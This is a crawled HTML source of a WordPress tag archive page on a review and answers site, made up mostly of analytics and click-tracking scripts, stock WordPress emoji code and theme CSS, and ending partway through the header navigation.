

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/contacts/
body_size: 13409
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/business-cards-make-them-worth-your-business/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Contacts &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Contacts Tag Feed" href="https://search4answers.com/tag/contacts/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-contacts tag-272 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
